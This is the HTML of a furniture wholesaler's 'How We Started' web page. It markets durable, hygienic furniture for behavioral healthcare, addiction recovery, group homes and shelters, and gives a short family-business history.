	<div class="fl-module-content fl-node-content">
		<div class="pp-breadcrumbs pp-breadcrumbs-yoast">
	<nav id="breadcrumbs" class="breadcrumbs" aria-label="Breadcrumbs"><span><span><a href="https://furnitureconcepts.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">How We Started</span></span></nav></div>	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-q403oh1wev9u fl-row-default-height fl-row-align-center" data-node="q403oh1wev9u">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-j5tx492y18wc" data-node="j5tx492y18wc">
			<div class="fl-col fl-node-6i3oedxcvh4f fl-col-bg-color" data-node="6i3oedxcvh4f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-4zl8b9gv73wa" data-node="4zl8b9gv73wa">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><span style="font-size: 16px;">With an unwavering commitment to serving those who serve others, Furniture Concepts has established itself as a trusted name among CEO's, CFO's, Executives and Administrators for projects in spaces offering:</span></p>
<ul>
<li><span style="font-size: 16px;">Behavioral Healthcare</span></li>
<li><span style="font-size: 16px;">Substance Use Disorder</span></li>
<li><span style="font-size: 16px;">Transitional Housing</span></li>
<li><span style="font-size: 16px;">Health &amp; Human Services</span></li>
<li><span style="font-size: 16px;">Supportive Housing</span></li>
<li><span style="font-size: 16px;">Shelters</span></li>
<li><span style="font-size: 16px;">Assisted Living &amp; Rehabilitation</span></li>
<li><span style="font-size: 16px;">Group Homes</span></li>
<li><span style="font-size: 16px;">Conference Centers</span></li>
</ul>
<p><span style="font-size: 16px;">Our commitment to quality craftsmanship, attention to detail, and customer satisfaction sets us apart from the rest. We maximize your ROI with budget-friendly, heavy-use designs that will bring 10+ years of utility. </span></p>
<p><span style="font-size: 16px;">We understand that every project is different, which is why we offer a diverse range of furniture styles. We will help you create the most inspiring, welcoming spaces that encourage healing and hope.</span></p>
<p><span style="font-size: 16px;">At Furniture Concepts, we prioritize both style, hygiene, safety, and durability. Our furniture is not only aesthetically pleasing but also designed with your program objectives in mind.</span></p>
<p><span style="font-size: 16px;">What sets Furniture Concepts apart is our personalized approach to customer service. Our team of knowledgeable and friendly professionals is dedicated to helping you find the perfect pieces to complete your space. From initial design consultations to delivery and setup, we're here to make the furniture buying process as seamless and enjoyable as possible.</span></p>
<p><span style="font-size: 16px;">Experience the difference with Furniture Concepts and discover how we can help you transform your space into a comfortable and stylish oasis that offers respite for those experiencing challenges. </span></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-67rwp4vs9i0j fl-row-default-height fl-row-align-center" data-node="67rwp4vs9i0j">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-nhjc0mytbxp5" data-node="nhjc0mytbxp5">
			<div class="fl-col fl-node-guxnfz0h1i8d fl-col-bg-color" data-node="guxnfz0h1i8d">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-mqdt8iyw3epo" data-node="mqdt8iyw3epo">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="cat-text"><span style="font-size: 16px;">The history of our company is a gem! We evolved from a family owned retail furniture company to being one of the most trusted contract furniture companies in the Health &amp; Human Services industries. </span></div>
<div></div>
<div class="cat-text"><span style="font-size: 16px;">Over 25+ years, we have gained the trust of our customers by being known for our honesty, expertise, and reliability. We aim to earn the loyalty of our customers, so we work hard to ensure they are satisfied.</span></div>
<div style="position: relative; width: 100%; height: 0; padding-top: 129.4118%; padding-bottom: 0; box-shadow: 0 2px 8px 0 rgba(63,69,81,0.16); margin-top: 1.6em; margin-bottom: 0.9em; overflow: hidden; border-radius: 8px; will-change: transform;">The history of our company is a gem! We evolved from a family owned retail furniture company to being a contract furniture company. We gained the trust of our customers by being known for our honesty and reliability. We aim to earn the loyalty of our customers so we work hard to ensure they are satisfied. <iframe style="position: absolute; width: 100%; height: 100%; top: 0; left: 0; border: none; padding: 0; margin: 0;" src="https://www.canva.com/design/DAFbfAV-mHE/view?embed" allowfullscreen="allowfullscreen"><br />
</iframe></div>
<p><a href="https://www.canva.com/design/DAFbfAV-mHE/view?utm_content=DAFbfAV-mHE&amp;utm_campaign=designshare&amp;utm_medium=embeds&amp;utm_source=link" target="_blank" rel="noopener">Black and White Photography Sectioned Newsletter Page A4 Design</a> by Tiffany Fenner</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>	</div><!-- .fl-post-content -->
	
</article>

<!-- .fl-post -->
		</div>
	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-12183 fl-builder-global-templates-locked" data-post-id="12183" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-2uonyhrvx5qb fl-row-default-height fl-row-align-center" data-node="2uonyhrvx5qb">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-1qpj6a9mnfhg" data-node="1qpj6a9mnfhg">
			<div class="fl-col fl-node-wc8pynzdti3v fl-col-bg-color" data-node="wc8pynzdti3v">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-sxgyc14pkd57" data-node="sxgyc14pkd57">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>SIT. SLEEP. EAT. WORK. STUDY</strong></h2>
<hr />
<p style="text-align: center;">Furniture Concepts has helped managers, executives, and buyers find tough, stylish furniture for over 25 years. When you need furniture designed for incontinence, limited mobility, bariatric consumers, behavioral issues, or contraband, we have proven solutions for you.</p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-4ngu9dvbh28r fl-col-group-equal-height fl-col-group-align-top" data-node="4ngu9dvbh28r">
			<div class="fl-col fl-node-p6blhm4w1v83 fl-col-bg-color fl-col-small" data-node="p6blhm4w1v83">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-cqary0ugiml6" data-node="cqary0ugiml6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-at" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-07lrp6u93xyo" data-node="07lrp6u93xyo">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Email Us Now</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-nj4aeyx8cmfp" data-node="nj4aeyx8cmfp">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="mailto:info@furnitureconcepts.com">info@furnitureconcepts.com</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-uvnslxt4ca3q" data-node="uvnslxt4ca3q">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="mailto:info@furnitureconcepts.com"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Click Here Now</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-dzp7h04obl1w fl-col-bg-color fl-col-small" data-node="dzp7h04obl1w">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon fl-node-aw8o02kr4mi6" data-node="aw8o02kr4mi6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-phone-square-alt" aria-hidden="true"></i>
					</span>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-tzorq821vciy" data-node="tzorq821vciy">
	<div class="fl-module-content fl-node-content">
		<h3 class="fl-heading">
		<span class="fl-heading-text">Call Us Now</span>
	</h3>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-kolh5dn2ygt1" data-node="kolh5dn2ygt1">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="tel:8449614100"> (844) 961-4100</a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-button fl-node-y3sk1e9vgq75" data-node="y3sk1e9vgq75">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="tel:(844)%20961-4100"  target="_self"  class="fl-button" >
							<span class="fl-button-text">Call Us Today</span>
					</a>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-61f2mzac3n9o fl-row-default-height fl-row-align-center footer-blog" data-node="61f2mzac3n9o">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-3kypxweji5aq" data-node="3kypxweji5aq">
			<div class="fl-col fl-node-g501d89s7kny fl-col-bg-color" data-node="g501d89s7kny">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-a4vfgze8urmc" data-node="a4vfgze8urmc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>Our Blog</strong></h2>
<hr />
<p style="text-align: center;">Explore our recent blogs on the latest furniture designs for healthcare setups.</p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-fndarcx7pi8y" data-node="fndarcx7pi8y">
			<div class="fl-col fl-node-an5tq6id37k4 fl-col-bg-color" data-node="an5tq6id37k4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-9wx8plnm3dci" data-node="9wx8plnm3dci">
	<div class="fl-module-content fl-node-content">
			<div class="fl-post-grid" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30748 post type-post status-publish format-standard has-post-thumbnail hentry category-med-psych-unit-furniture tag-med-psych-unit-furniture tag-bulk-furniture-ordering tag-psychiatric-unit-furniture tag-cost-effective-healthcare-design tag-medical-furniture-procurement tag-facility-expansion-solutions tag-healthcare-facility-furniture tag-hospital-furniture-solutions" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/bulk-ordering-med-psych-unit-furniture-expanding-facilities/" content="Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities" /><meta itemprop="datePublished" content="2026-01-06" /><meta itemprop="dateModified" content="2026-01-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/bulk-ordering-med-psych-unit-furniture-expanding-facilities/" rel="bookmark" title="Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities" aria-hidden="true" tabindex="-1">
		<img loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/bulk-ordering-med-psych-unit-furniture-expanding-facilities/" title="Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities">Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 6, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30726 post type-post status-publish format-standard has-post-thumbnail hentry category-behavioral-healthcare-furniture tag-healthcare-furniture-design tag-ligature-resistant-furniture tag-safe-furniture-solutions tag-behavioral-health-safety tag-mental-health-facility-safety tag-behavioral-health-facility-design tag-risk-management-in-healthcare" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/furniture-safety-oversights-behavioral-health-units/" content="5 Common Furniture Safety Oversights in Behavioral Health Units And How To Avoid Them" /><meta itemprop="datePublished" content="2026-01-06" /><meta itemprop="dateModified" content="2026-01-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2025/12/5-Common-Furniture-Safety-Oversights-in-Behavioral-Health-Units-And-How-To-Avoid-Them.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/furniture-safety-oversights-behavioral-health-units/" rel="bookmark" title="5 Common Furniture Safety Oversights in Behavioral Health Units And How To Avoid Them" aria-hidden="true" tabindex="-1">
		<img loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2025/12/5-Common-Furniture-Safety-Oversights-in-Behavioral-Health-Units-And-How-To-Avoid-Them-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2025/12/5-Common-Furniture-Safety-Oversights-in-Behavioral-Health-Units-And-How-To-Avoid-Them-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2025/12/5-Common-Furniture-Safety-Oversights-in-Behavioral-Health-Units-And-How-To-Avoid-Them-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2025/12/5-Common-Furniture-Safety-Oversights-in-Behavioral-Health-Units-And-How-To-Avoid-Them-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2025/12/5-Common-Furniture-Safety-Oversights-in-Behavioral-Health-Units-And-How-To-Avoid-Them-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2025/12/5-Common-Furniture-Safety-Oversights-in-Behavioral-Health-Units-And-How-To-Avoid-Them.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/furniture-safety-oversights-behavioral-health-units/" title="5 Common Furniture Safety Oversights in Behavioral Health Units And How To Avoid Them">5 Common Furniture Safety Oversights in Behavioral Health Units And How To Avoid Them</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 6, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30711 post type-post status-publish format-standard has-post-thumbnail hentry category-med-psych-unit-furniture tag-patient-centered-care-furniture tag-ligature-resistant-furniture tag-behavioral-health-furniture tag-non-institutional-healthcare-furniture tag-tamper-resistant-furniture tag-modular-med-psych-furniture tag-heavy-duty-contract-furniture tag-anti-contraband-furniture-design" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/how-modular-med-psych-furniture-supports-flexible-care-models/" content="How Modular Med Psych Furniture Supports Flexible Care Models" /><meta itemprop="datePublished" content="2026-01-06" /><meta itemprop="dateModified" content="2026-01-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2025/12/How-Modular-Med-Psych-Furniture-Supports-Flexible-Care-Models.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/how-modular-med-psych-furniture-supports-flexible-care-models/" rel="bookmark" title="How Modular Med Psych Furniture Supports Flexible Care Models" aria-hidden="true" tabindex="-1">
		<img loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2025/12/How-Modular-Med-Psych-Furniture-Supports-Flexible-Care-Models-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2025/12/How-Modular-Med-Psych-Furniture-Supports-Flexible-Care-Models-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2025/12/How-Modular-Med-Psych-Furniture-Supports-Flexible-Care-Models-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2025/12/How-Modular-Med-Psych-Furniture-Supports-Flexible-Care-Models-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2025/12/How-Modular-Med-Psych-Furniture-Supports-Flexible-Care-Models-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2025/12/How-Modular-Med-Psych-Furniture-Supports-Flexible-Care-Models.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/how-modular-med-psych-furniture-supports-flexible-care-models/" title="How Modular Med Psych Furniture Supports Flexible Care Models">How Modular Med Psych Furniture Supports Flexible Care Models</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 6, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
	</div>
<div class="fl-clear"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-mciadx562spe fl-row-default-height fl-row-align-center" data-node="mciadx562spe">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-oezvwdx8jf2h" data-node="oezvwdx8jf2h">
			<div class="fl-col fl-node-mo27lirfbxnp fl-col-bg-color fl-col-has-cols" data-node="mo27lirfbxnp">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-nfh401at62pr fl-col-group-nested" data-node="nfh401at62pr">
			<div class="fl-col fl-node-42s7b53jm0ct fl-col-bg-color" data-node="42s7b53jm0ct">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-u5rig27dtkeo" data-node="u5rig27dtkeo">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" width="527" height="73" class="fl-photo-img wp-image-62" src="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png" alt="logo 03" title="logo 03"  itemprop="image" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png 527w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-416x58.png 416w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-64x9.png 64w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-300x42.png 300w" sizes="(max-width: 527px) 100vw, 527px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-gx86ewcv9qlm" data-node="gx86ewcv9qlm">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Furniture Concepts is a contract furniture wholesaler serving the needs of group living environments including Community Housing, Treatment and recovery Centers, Assisted Living, Camps, Conference Centers, Student Housing, Military Dorms and quarters, and more!</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-st9aqf6jb3zg" data-node="st9aqf6jb3zg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-st9aqf6jb3zg" class="fl-icon-text fl-icon-text-wrap">
						<p>4925 Galaxy Parkway, Suite G<br />Warrensville Heights, Ohio 44128</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-2kwl61xumep9" data-node="2kwl61xumep9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fi-telephone" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-2kwl61xumep9" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="tel:8449614100"> (844) 961-4100</a></p>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-kric235euobg" data-node="kric235euobg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fi-mail" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-kric235euobg" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:info@furnitureconcepts.com">info@furnitureconcepts.com</a></p>					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-rhcol8ed6fb3 fl-col-bg-color fl-col-small" data-node="rhcol8ed6fb3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-qxl9mv43y1np" data-node="qxl9mv43y1np">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Quick Links</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-8ofiehzsjxt9" data-node="8ofiehzsjxt9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/contact/">Contact Us</a></p>
<p><a href="/our-team/">Our Team</a></p>
<p><a href="/resources/">Resources</a></p>
<p><a href="/testimonials/">Testimonials</a></p>
<p><a href="/faqs/">FAQs</a></p>
<p><a href="/general-warranty-information/">General Warranty</a></p>
<p><a href="/terms-conditions/">Terms &amp; Conditions</a></p>
<p><a href="/privacy-policy/">Privacy Policy</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-4kbs58l7y1pv fl-col-bg-color fl-col-small fl-col-has-cols" data-node="4kbs58l7y1pv">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-hcguq6y8xztl fl-col-group-nested" data-node="hcguq6y8xztl">
			<div class="fl-col fl-node-g7wlh3kznd84 fl-col-bg-color fl-col-small" data-node="g7wlh3kznd84">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-h76s2w0fkp3z" data-node="h76s2w0fkp3z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Resources</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-6v0lstu3pcmy" data-node="6v0lstu3pcmy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://furnitureconcepts.com/resources/assembly-instructions">Assembly Instructions</a></p>
<p><a href="/resources/buying-program-partners/">Buying Program Partners</a></p>
<p><a href="/resources/catalogs">Catalogs</a></p>
<p><a href="https://furnitureconcepts.com/resources/guides">Guides</a></p>
<p><a href="/resources/laminates-finishes">Laminates &amp; Finishes</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-xf47tb0areq5 fl-col-bg-color" data-node="xf47tb0areq5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ibz861dyrm39" data-node="ibz861dyrm39">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Markets</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-me5aj7hwl3y8" data-node="me5aj7hwl3y8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/addiction-recovery">Addiction Recovery</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/behavioral-healthcare">Behavioral Healthcare</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/camp-conference-centers">Camp &amp; Conference Centers</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/group-homes">Group Homes</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/transitional-crisis-housing">Transitional &amp; Crisis Housing</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
<div  class="fl-module fl-module-separator fl-node-uw7stgdr9pbk" data-node="uw7stgdr9pbk">
	<div class="fl-separator"></div>
</div>
<div class="fl-module fl-module-rich-text fl-node-kno8xebsa23f" data-node="kno8xebsa23f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>Subscribe to our Newsletter</strong></h2>
<hr />
<p style="text-align: center;"><div data-form-id="8020" id="ctct-form-wrapper-0" class="ctct-form-wrapper"><form class="ctct-form ctct-form-8020 comment-form  no-recaptcha ctct-default" id="ctct-form-1180170616" data-doajax="off" style="" action="" method="post"><p class="ctct-form-field ctct-form-field-email ctct-form-field-required"><span class="ctct-label-top"><label for="email___3c59495a3edf2d27cd20fc1987544522_0_2886692095">Email (required) <span class="ctct-required-indicatior" title="This is a required field">*</span></label></span><input required aria-required="true"  type="email" id="email___3c59495a3edf2d27cd20fc1987544522_0_2886692095" name="email___3c59495a3edf2d27cd20fc1987544522"  value="" class="ctct-email ctct-label-top email___3c59495a3edf2d27cd20fc1987544522"  placeholder=""   /></p><div class='ctct-list-selector' style='display:none;'><div class="ctct-form-field ctct-form-field-checkbox ctct-form-field-required"><fieldset><legend class="ctct-label-top">Select list(s) to subscribe to</legend></fieldset></div></div><div class="ctct-optin-hide" style="display:none;"><p class="ctct-form-field ctct-form-field-checkbox"><span class="ctct-input-container"><input type="checkbox" checked name="ctct-opt-in" class="ctct-checkbox ctct-opt-in" value="1" id="ctct-opt-in_0" /><label for="ctct-opt-in_0"> Example: Yes, I would like to receive emails from Furniture Concepts. (You can unsubscribe anytime)</label></span></p></div><!--.ctct-optin-hide --><p class="ctct-form-field ctct-form-field-submit"><input aria-required="false"  type="submit" id="ctct-submitted_0_1037704604" name="ctct-submitted"  value="Sign up" class="ctct-submit ctct-label-top ctct-submitted"     /></p><div class="ctct_usage" style="border: 0 none; clip: rect( 0, 0, 0, 0 ); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;"><label for="ctct_usage_field">Constant Contact Use. Please leave this field blank.</label><input type="text" value="" id="ctct_usage_field" name="ctct_usage_field" class="ctct_usage_field" tabindex="-1" /></div><input type="hidden" name="ctct-id" value="8020" /><input 